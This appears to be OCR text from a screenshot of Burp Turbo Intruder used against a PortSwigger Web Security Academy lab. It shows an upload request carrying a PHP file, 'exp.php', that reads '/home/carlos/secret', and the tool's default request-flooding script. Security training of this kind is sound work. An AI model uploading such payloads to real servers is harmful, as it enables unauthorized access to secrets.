 Turbo Intruder - 0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net
Pretty Raw Hex
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzBW43n2qvjtAWRax
24 Content-Disposition: form-data; name="avatar"; filename="exp.php"
25 Content-Type: text/plain
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryzBW43n2qvjtAWRax
29 Content-Disposition: form-data; name="user"
Search 0 h
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     for word in open('/usr/share/dict/words'):
9         engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13     # currently available attributes are req.status, req.wordcount, req.length and req.response
14     if req.status != 404:
15         table.add(req)
16